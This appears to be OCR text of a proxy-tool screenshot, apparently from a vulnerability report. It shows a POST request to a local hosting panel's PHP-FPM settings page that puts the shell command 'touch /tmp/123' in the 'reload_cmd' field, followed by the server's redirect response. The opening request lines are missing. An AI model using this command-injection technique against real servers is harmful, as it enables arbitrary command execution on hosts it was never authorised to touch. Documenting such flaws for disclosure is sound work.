 Pretty Raw Hex \n
8 Content-Length: 2112
9 Origin: http://127.0.0.1:9999
10 Connection: close
11 Referer: http://127.0.0.1:9999/admin_phpsettings.php?page=fpmdaemons&action=edit&id=2
12 Cookie: PHPSESSID=fmufn6lep0rqescp1is47hnf0v
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------5796982455623624743283715641
20 Content-Disposition: form-data; name="description"
21
22 123
23 -----------------------------5796982455623624743283715641
24 Content-Disposition: form-data; name="reload_cmd"
25
26 touch /tmp/123
27 -----------------------------5796982455623624743283715641
28 Content-Disposition: form-data; name="config_dir"
29
30 /etc/php/7.4/fpm/pool.d/
31 -----------------------------5796982455623624743283715641
32 Content-Disposition: form-data; name="pm"
33
34 static
35 -----------------------------5796982455623624743283715641
36 Content-Disposition: form-data; name="max_children"
37
38 5
39 -----------------------------5796982455623624743283715641
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 12 Sep 2024 16:36:42 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 12 Sep 2024 16:36:42 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Last-Modified: Thu, 12 Sep 2024 16:36:42 GMT
8 Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline'
'unsafe-eval'; connect-src 'self'; img-src 'self' data:; style-src 'self'
'unsafe-inline'; object-src 'self'; frame-src 'self'; frame-ancestors 'self';
9 X-Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline'
'unsafe-eval'; connect-src 'self'; img-src 'self' data:; style-src 'self'
'unsafe-inline'; object-src 'self'; frame-src 'self'; frame-ancestors 'self';
10 X-WebKit-CSP: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval';
connect-src 'self'; img-src 'self' data:; style-src 'self' 'unsafe-inline'; object-src
'self'; frame-src 'self'; frame-ancestors 'self';
11 X-Frame-Options: DENY
12 X-Content-Type-Options: nosniff
13 X-RateLimit-Limit: 60
14 X-RateLimit-Remaining: 54
15 X-RateLimit-Reset: 1726159008
16 Set-Cookie: PHPSESSID=fmufn6lep0rqescp1is47hnf0v; expires=Thu, 12-Sep-2024 16:46:42 GMT;
Max-Age=600; path=/; domain=127.0.0.1; HttpOnly; SameSite=Strict
17 Location: admin_phpsettings.php?page=fpmdaemons
18 Content-Length: 0
19 Connection: close
20 Content-Type: text/html; charset=UTF-8
21
22